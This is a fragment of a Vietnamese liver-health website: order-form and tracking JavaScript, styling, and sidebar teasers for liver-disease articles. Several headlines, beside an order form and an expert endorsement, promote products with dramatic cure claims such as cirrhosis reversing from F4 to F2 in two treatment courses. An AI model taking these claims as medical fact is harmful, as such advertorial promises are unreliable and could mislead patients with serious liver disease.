                    errorDiv.style.top = (phone.offsetTop - 50) + "px";
                    errorDiv.classList.add("show");
                    return false;
                }
            }

            errorDiv.classList.remove("show");
            var xhr = createCORSRequest("POST", POST_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            } else {
                button.disabled = true;
                button.innerText = PLEASE_WAIT;
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                        button.disabled = false;
                          button.innerText = ORDER;
                        if (xhr.status == 200) {
                            var response = JSON.parse(xhr.responseText);
                            if (response.status) {
                                if (typeof(fbq) == "function" ) {
                                    fbq("track", "Conversion_Label");
                                }
                                if (typeof(gtag) == "function") {
                                    gtag("event", "conversion", {
                                      "send_to": "Conversion_ID/Conversion_Label"
                                    });
                                }
                                if (THANK_YOU_URL) {
                                    location.href = THANK_YOU_URL;
                                } else {
                                    showLpPopup(form, response.message, true);
                                }
                            } else {
                                showLpPopup(form, response.message, false);
                            }
                        } else {
                             /* showLpPopup(form, ERROR_AJAX, false);*/
                        }
                    }
                };
                xhr.onerror = function() {
                     /* showLpPopup(form, ERROR_AJAX, false);*/
                };
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                var data = serializeFormData(form);
                data += "&" + window.location.search.substring(1);
                data += "&"+DYBL_COOKIE_NAME+"="+getCookie(DYBL_COOKIE_NAME);
                xhr.send(data);
              }
        }

        function createCORSRequest(method, url) {
            var xhr = new XMLHttpRequest();
            if ("withCredentials" in xhr) {
                // XHR for Chrome/Firefox/Opera/Safari.
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != "undefined") {
                // XDomainRequest for IE.
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                // CORS not supported.
                xhr = null;
            }
            return xhr;
        }

        function serializeFormData( form ) {
            var query = [];
            var elements = form.querySelectorAll( "input, select, textarea" );
            for( var i = 0; i < elements.length; ++i ) {
                var element = elements[i];
                var name = element.name;
                var value = element.value;

                if ( name && value) {
                    query.push(name+"="+value);
                }
            }

            return query.join("&");
        }

        function showLpPopup(form, message, success) {
            var popup = form.getElementsByClassName("lp-popup")[0],
                popupContent = form.getElementsByClassName("lp-dialog-content")[0];

            popupContent.innerHTML = message;
            if (!success) {
                popup.classList.add("error");
            }
            popup.classList.add("show");
        }

        function resetLpElements(button) {
            var popup = button.closest(".lp-popup"),
                form = popup.closest("form"),
                customerName = form.getElementsByClassName("lp-form-customer-name")[0],
                phone = form.getElementsByClassName("lp-form-phone")[0],
                quantity = form.getElementsByClassName("lp-form-quantity")[0],
                address = form.getElementsByClassName("lp-form-address")[0],
                note = form.getElementsByClassName("lp-form-note")[0];

            popup.classList.remove("error");
            popup.classList.remove("show");
            customerName.value = "";
            phone.value = "";
            quantity.value = "";
            address.value = "";
            note.value = "";
        }

        function getIdentity() {
            var id = getCookie(DYBL_COOKIE_NAME);
            if (id != "") {
                return;
            }
            var xhr = createCORSRequest("GET", GET_INDENTITY_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            }
            xhr.onreadystatechange = function() {
                if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                    if (xhr.status == 200) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.status) {
                            var d = new Date();
                            d.setTime(d.getTime() + (30*24*60*60*1000));
                            var expires = "expires="+ d.toUTCString();
                            document.cookie = DYBL_COOKIE_NAME+"=" + response.data.identity + ";" + expires + ";path=/";
                        }
                    }
                }
            };
            xhr.send();
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = document.cookie;
            var ca = decodedCookie.split(';');
            for(var i = 0; i <ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                  c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
    </script><style>.lp-form{position:relative}.lp-form .lp-form-wrapper{padding:10px;border-radius:10px;background:#eee}.lp-form .lp-form-title{font-size:20px;font-weight:700;margin-top:0;margin-bottom:20px;text-align:center;line-height:28px}.lp-form .lp-form-group{margin-bottom:15px}.lp-form .lp-form-group:last-child{margin-bottom:0}.lp-form .lp-form-control{display:block;width:100%;height:45px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#000;background-color:#fff;border:none;border-radius:4px}.lp-form textarea.lp-form-control{height:100px}.lp-form .lp-form-control::placeholder{color:#000}.lp-form .lp-form-button{color:#fff;background-color:#337ab7;border-color:#2e6da4;display:block;padding:13px 12px;margin-bottom:0;font-size:18px;font-weight:600;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;text-decoration:none;font-family:"Arial";margin-top:20px}.lp-form-1 .lp-form-control{border:1px solid #aaa}.lp-form-2 .lp-form-wrapper{background:#f44336}.lp-form-2 .lp-form-title{color:#fff}.lp-form-2 .lp-form-button{color:#fff;background-color:#9c27b0}.lp-form-3 .lp-form-wrapper{background:#3c8dbc}.lp-form-3 .lp-form-title{color:#fff}.lp-form-3 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-4 .lp-form-wrapper{background:#9575cd}.lp-form-4 .lp-form-title{color:#fff}.lp-form-4 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-5 .lp-form-wrapper{background:0 0}.lp-form-5 .lp-form-control{border:1px solid #000}.lp-popup{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-popup.show{display:block;opacity:1}.lp-popup .lp-dialog{border-radius:8px;min-width:300px;max-width:600px;overflow:hidden;position:absolute;top:25%;left:0;right:0;margin:0 auto;background:#fff}.lp-popup .lp-dialog-header{position:relative;background:#009fe3;padding:15px 20px}.lp-popup.error .lp-dialog-header{background:#f20000}.lp-popup .lp-dialog-header h4{margin:0;color:#fff}.lp-popup .lp-dialog-header .lp-dialog-close{cursor:pointer;position:absolute;top:10px;right:20px;color:#fff;background:0 0;border:0;font-size:25px;text-decoration:none;font-family:"Arial"}.lp-popup .lp-dialog-content{padding:30px 20px;color:rgba(6,21,40,.8)}.lp-form-error{background:rgba(0,0,0,.8);width:auto;position:absolute;top:0;right:20px;color:#fff;padding:10px;border-radius:4px;display:none;opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-form-error.show{display:block;opacity:1}.lp-form-error:after{height:0;width:0;position:absolute;bottom:-20px;z-index:9;content:"";right:7px;border:10px solid transparent;border-top:10px solid rgba(0,0,0,.8)}</style>



<div class="chuyen-gia">
     <span class="name-bs">Chuyên gia Trịnh Thị Ngọc</span><br>
     <span class="italic">Phó chủ tịch Hội Gan mật</span><br>
     <span class="italic"> Việt Nam - Cố vấn chuyên môn</span>
  </div>
</div>


</div></div><div class="widget widget_jnews_module_block_1" id="jnews_module_block_1-3"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_7342_1_6968a4637b191  normal " data-unique="jnews_module_7342_1_6968a4637b191">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>CÂU CHUYỆN CẢM HỨNG</span></h3>
                     <div class="jeg_subcat">
                    <ul class="jeg_subcat_list">
                        <li><a class="subclass-filter current" href="#" data-type='all' data-id='0'></a></li><li><a class="subclass-filter" href="https://loikhuyenduocsi.org/tin-tuc/trai-nghiem" data-type='category' data-id='480'>Trải nghiệm</a></li>
                    </ul>
                </div>
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Top 3 sản phẩm chữa bệnh gan hàng đầu" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-360x180.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-360x180.jpg 360w, https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-750x375.jpg 750w, https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
					<div class="jeg_post_category">
						<span><a href="https://loikhuyenduocsi.org/benh-gan" class="category-benh-gan">Bệnh Gan</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html">Top 3 sản phẩm chữa bệnh gan hàng đầu</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">bởi</span> <a href="https://loikhuyenduocsi.org/author/nguyenquocdat">nguyenquocdat</a></div><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html"><i class="fa fa-clock-o"></i> 06/09/2022</a></div></div>
					<div class="jeg_post_excerpt">
						<p>Tiêu chí lựa chọn sản phẩm chữa bệnh gan Một sản phẩm tốt cho gan ngoài việc có nguồn gốc...</p>
						<a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html" class="jeg_readmore">Đọc thêm</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/ban-linh-phi-thuong-cua-nguoi-linh-gia-day-lui-xo-gan-f4-ve-f2-chi-sau-2-lieu-trinh.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bản lĩnh phi thường của người lính già đẩy lùi xơ gan F4 về F2 chỉ sau 2 liệu trình" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/ban-linh-phi-thuong-cua-nguoi-linh-gia-day-lui-xo-gan-f4-ve-f2-chi-sau-2-lieu-trinh.html">Bản lĩnh phi thường của người lính già đẩy lùi xơ gan F4 về F2 chỉ sau 2 liệu trình</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/ban-linh-phi-thuong-cua-nguoi-linh-gia-day-lui-xo-gan-f4-ve-f2-chi-sau-2-lieu-trinh.html" ><i class="fa fa-clock-o"></i> 07/07/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/day-lui-men-gan-cao-gan-nhiem-mo-loai-bo-trieu-chung-me-day-man-ngua-vang-da-mat-ngu-chi-sau-1-thang.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Đẩy lùi men gan cao, gan nhiễm mỡ, loại bỏ triệu chứng mề đay, mẩn ngứa, vàng da, mất ngủ chỉ sau 1 tháng" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/day-lui-men-gan-cao-gan-nhiem-mo-loai-bo-trieu-chung-me-day-man-ngua-vang-da-mat-ngu-chi-sau-1-thang.html">Đẩy lùi men gan cao, gan nhiễm mỡ, loại bỏ triệu chứng mề đay, mẩn ngứa, vàng da, mất ngủ chỉ sau 1 tháng</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/day-lui-men-gan-cao-gan-nhiem-mo-loai-bo-trieu-chung-me-day-man-ngua-vang-da-mat-ngu-chi-sau-1-thang.html" ><i class="fa fa-clock-o"></i> 11/07/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/dau-ha-suon-phai-la-mac-benh-gi.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Đau hạ sườn phải là mắc bệnh gì?" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-750x533.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/dau-ha-suon-phai-la-mac-benh-gi.html">Đau hạ sườn phải là mắc bệnh gì?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/dau-ha-suon-phai-la-mac-benh-gi.html" ><i class="fa fa-clock-o"></i> 22/06/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="HỒI PHỤC XƠ GAN CỔ TRƯỚNG DO BIA RƯỢU TRIỀN MIÊN SUỐT 36 NĂM" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html">HỒI PHỤC XƠ GAN CỔ TRƯỚNG DO BIA RƯỢU TRIỀN MIÊN SUỐT 36 NĂM</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html" ><i class="fa fa-clock-o"></i> 23/06/2022</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_7342_1_6968a4637b191={"header_icon":"","first_title":"C\u00c2U CHUY\u1ec6N C\u1ea2M H\u1ee8NG","second_title":"","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"480","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":!1,"number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":!1,"exclude_post":"","include_category":"","exclude_category":"486","include_author":"","include_tag":"","exclude_tag":"","tinh-thanh":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"5","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"}</script>
				</div></div><div class="widget widget_jnews_module_block_1" id="jnews_module_block_1-2"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_7342_2_6968a463829b4  normal " data-unique="jnews_module_7342_2_6968a463829b4">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>BÀI VIẾT MỚI NHẤT</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://loikhuyenduocsi.org/nghiet-nga-nghe-nhau-quan-he.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="272" height="180" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Nghiệt ngã nghề “nhậu quan hệ”" decoding="async" sizes="(max-width: 272px) 100vw, 272px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/tải-xuống-1.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/tải-xuống-1.png 662w, https://loikhuyenduocsi.org/wp-content/uploads/2018/08/tải-xuống-1-450x300.png 450w, https://loikhuyenduocsi.org/wp-content/uploads/2018/08/tải-xuống-1-120x80.png 120w, https://loikhuyenduocsi.org/wp-content/uploads/2018/08/tải-xuống-1-130x85.png 130w" data-sizes="auto" data-expand="700" /></div></a>
					<div class="jeg_post_category">
						<span><a href="https://loikhuyenduocsi.org/benh-gan" class="category-benh-gan">Bệnh Gan</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://loikhuyenduocsi.org/nghiet-nga-nghe-nhau-quan-he.html">Nghiệt ngã nghề “nhậu quan hệ”</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">bởi</span> <a href="https://loikhuyenduocsi.org/author/nguyenhue">Dược sĩ Nguyễn Huệ</a></div><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/nghiet-nga-nghe-nhau-quan-he.html"><i class="fa fa-clock-o"></i> 08/05/2020</a></div></div>
					<div class="jeg_post_excerpt">
						<p>“Làm doanh nghiệp xứ mình, muốn có hợp đồng, muốn ngỏ lời gì mà không có quan hệ thì vứt....</p>
						<a href="https://loikhuyenduocsi.org/nghiet-nga-nghe-nhau-quan-he.html" class="jeg_readmore">Đọc thêm</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/peginterferon-cai-thien-dieu-tri-viem-gan-c-nhu-the-nao.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Peginterferon cải thiện điều trị viêm gan C như thế nào?" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2019/06/dich-vu-tiem-thuoc-tai-nha.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2019/06/dich-vu-tiem-thuoc-tai-nha.jpg 600w, https://loikhuyenduocsi.org/wp-content/uploads/2019/06/dich-vu-tiem-thuoc-tai-nha-450x300.jpg 450w, https://loikhuyenduocsi.org/wp-content/uploads/2019/06/dich-vu-tiem-thuoc-tai-nha-120x80.jpg 120w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/peginterferon-cai-thien-dieu-tri-viem-gan-c-nhu-the-nao.html">Peginterferon cải thiện điều trị viêm gan C như thế nào?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/peginterferon-cai-thien-dieu-tri-viem-gan-c-nhu-the-nao.html" ><i class="fa fa-clock-o"></i> 01/06/2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/diep-ha-chau-tu-mat-gan-thanh-hai-gan.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="103" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Diệp hạ châu từ mát gan thành hại gan" decoding="async" sizes="(max-width: 103px) 100vw, 103px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/10/Su-that-ve-la-gan-01.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/10/Su-that-ve-la-gan-01.jpg 3918w, https://loikhuyenduocsi.org/wp-content/uploads/2018/10/Su-that-ve-la-gan-01-768x644.jpg 768w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/diep-ha-chau-tu-mat-gan-thanh-hai-gan.html">Diệp hạ châu từ mát gan thành hại gan</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/diep-ha-chau-tu-mat-gan-thanh-hai-gan.html" ><i class="fa fa-clock-o"></i> 09/05/2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/cach-phuc-hoi-gan-bang-thao-duoc-de-kiem.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="67" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bạn cần biết gan nhiễm mỡ độ 1 nên ăn gì để cải thiện bệnh" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/07/cay-thuoc-quy-ung-bat-bac.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/cach-phuc-hoi-gan-bang-thao-duoc-de-kiem.html">Cách phục hồi gan bằng thảo dược dễ kiếm</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/cach-phuc-hoi-gan-bang-thao-duoc-de-kiem.html" ><i class="fa fa-clock-o"></i> 08/05/2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/viem-gan-c-lay-qua-duong-nao-va-kha-nang-lay-benh-co-the-cao-hoac-thap.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="83" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Viêm gan C lây qua đường nào?" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/07/viem-gan-c-lay-qua-duong-nao-1-3-e1533032350674.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/viem-gan-c-lay-qua-duong-nao-va-kha-nang-lay-benh-co-the-cao-hoac-thap.html">Viêm gan C lây qua đường nào và khả năng lây bệnh có thể cao hoặc thấp</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/viem-gan-c-lay-qua-duong-nao-va-kha-nang-lay-benh-co-the-cao-hoac-thap.html" ><i class="fa fa-clock-o"></i> 10/05/2020</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_7342_2_6968a463829b4={"header_icon":"","first_title":"B\u00c0I VI\u1ebeT M\u1edaI NH\u1ea4T","second_title":"","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":!1,"number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":!1,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","tinh-thanh":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"5","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"}</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-7342 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-10111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_text" id="text-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Về Chúng tôi</span></h3></div>			<div class="textwidget"><div style="color: black;">LoiKhuyenDuocSi.Org tự hào là cổng thông tin về sức khỏe hàng đầu Việt Nam. Sứ mệnh của chúng tôi là xây dựng cộng đồng có ý thức bảo vệ sức khỏe, thay đổi thói quen và lối sống trở nên khoa học, lành mạnh cho người Việt.</div>
</div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
